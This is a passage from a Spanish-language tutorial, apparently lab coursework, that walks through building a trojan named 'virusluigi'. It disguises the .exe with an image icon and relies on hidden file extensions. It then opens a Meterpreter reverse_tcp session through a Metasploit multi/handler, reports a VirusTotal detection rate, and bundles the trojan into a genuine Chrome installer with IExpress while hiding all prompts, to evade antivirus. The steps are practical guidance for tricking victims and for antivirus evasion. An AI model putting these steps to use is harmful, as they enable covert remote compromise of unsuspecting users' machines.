

- 11. **Por último, pulsamos F8 para compilar el código.**
- 12. Comprobamos que se ha realizado correctamente. Para ello nos dirigimos al directorio del proyecto, en mi caso **/home/luigi/Escritorio**. Dentro del directorio virusluigi, nos dirigimos a **bin** y comprobamos que se ha creado el **fichero .exe**



Cancelar Aceptar

#### <span id="page-11-0"></span>**4. Mini camuflaje para nuestro malware**

Vamos a hacer uso del sofware **Resource Hacker** en Windows 7.

- 1. Una vez trasportado el nuevo fichero **.exe** al S.O Windows, abrimos el programa → **File → Open**
- 2. Seleccionamos nuestro .exe



3. Seleccionamos el siguiente **icono**:



4. Y elegimos nuestro imagen **.ico**



5. Ahora nuestro .exe tiene esta pinta:<br> $\frac{1}{24}$  Windows 7 [Running] - Oracle VM VirtualBox



 $\overline{a}$ 

*Nota: Por defecto, Windows 10 no muestra las extensiones de los ficheros. Por tanto, nos sirve para ocultar nuestro malware.*

## <span id="page-13-0"></span>**5. Ejecución del troyano**

Abrimos el software **Armitage** y comenzamos escuchar en busca de la **ejecución** de nuestra **backdoor**:

Seguimos los siguientes pasos:

- 1. Ejecutamos **use multi/handler**
- 2. Introduccimos el payload: **set payload windows/meterpreter/reverse\_tcp**
- 3. set **lhost** (@ip\_kali)
- 4. set **lport** (puerto que usamos en la backdoor)
- 5. **exploit -j**



#### **Es hora de hacer llegar nuestro malware a la máquina objetivo.**

Nuestro objetivo abre la imagen. Mentira es un **malware** :)



Lo abre y no pasa nada. No hay imagen...

Pero en nuestras pantallas...



Como podemos comprobar, hemos obtenido una **sesión** en la consola de **Meterpreter**. Además, nuestro **malware se encuentra en ejecución en segundo plano.**

Ya tenemos una sesión iniciada con la maquina objetivo.

Decir que, tras **escanear el malware** con **diferentes AV's,** haciendo uso de la herramienta [VirusTotal,](https://www.virustotal.com/) únicamente ha sido detectado como software malicioso por **22 antivirus de 67:**



Asi que, **reinciamos Windows 10** para cerrar la sesión, y vamos a r**educir un poco más este umbral...**

#### <span id="page-16-0"></span>**6. Packer IExpress**

Para **confundir** un poco mas a los AV's, vamos a hacer uso de la herramienta **IExpress**, presente en la mayoría de los Windows.

El funcionamiento es básico: a partir de un instalador **.exe confiable, añadimos nuestro malware** para instalarse en segundo plano.

Por ejemplo, voy a hacer uso del instalador de Chrome: **ChromeSetup.exe para añadir virusluigi.exe.**

Comencemos, recordamos que nos encontramos en Windows 7:

En nuestro Escritorio ubicamos los **dos ficheros .exe** y abrimos **IExpress**



**Siguiente** → Seleccionamos la **primera opción**



Damos nombre al proyecto → **Siguiente**



 **No usamos prompt**, ya que no queremos que salga ningún mensaje al usuario. Cuanto mas oculto mejor :) → **Siguiente**



Tampoco vamos a incluir **ninguna licencia → Siguiente**



 En esta pantalla vamos a añadir los archivos en cuestión. Seleccionamos **Add → virusluigi.jpg / ChromeSetup → Siguiente**



 Ahora decidiremos que programa **instalamos primero**. En mi caso voy a **ejecutar en primer lugar el instalador de Chrome** y posteriormente ejecutare el **troyano**



 Dejamos los **valores por defecto** (para que se muestre la pantalla de instalación):



No mostramos **ningún mensaje** al final de la instalación



 Seleccionamos **Browse** y damos **nombre a nuestro .exe** que va a ser creado. Además, vamos a **ocultar** el **proceso de extracción** de los programas al usuario.

